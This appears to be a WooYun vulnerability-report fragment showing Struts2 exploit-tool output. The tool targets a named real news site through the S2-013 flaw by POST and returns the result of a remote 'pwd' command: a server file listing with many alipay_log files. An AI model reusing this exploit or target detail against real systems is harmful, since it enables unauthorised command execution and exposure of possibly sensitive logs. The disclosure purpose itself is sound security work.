 菊花： http://www.quamnet.com/newscontent.action?listSectionCode=NEW_REST&articleId=2930903
爆菊方式： POST 菊花编码： UTF-8 使用漏洞： 2013 s2-013
目标信息 执行命令 文件上传 命令执行完毕...
命令： pwd
alipay_log1265191436064.txt
alipay_log1265274271545.txt
alipay_log1265274291884.txt
alipay_log1265274327665.txt
alipay_log1265274685148.txt
alipay_log1270273813513.txt
alipay_log1270273818139.txt
alipay_log1282925435645.txt
alipay_log1282925439307.txt
alipay_log1352785065773.txt
alipay_log1352785067710.txt
alipay_log1352787233749.txt
alipay_log1355447945880.txt
alipay_log1360342191340.txt
alipay_log1360428056689.txt
alipay_log1360696207378.txt
alipay_log1362732922930.txt
alipay_log1362732923392.txt
alipay_log1363252476103.txt
alipay_log1370595612960.txt
alipay_log1370948665901.txt
classpath.sh
www.wooyun.org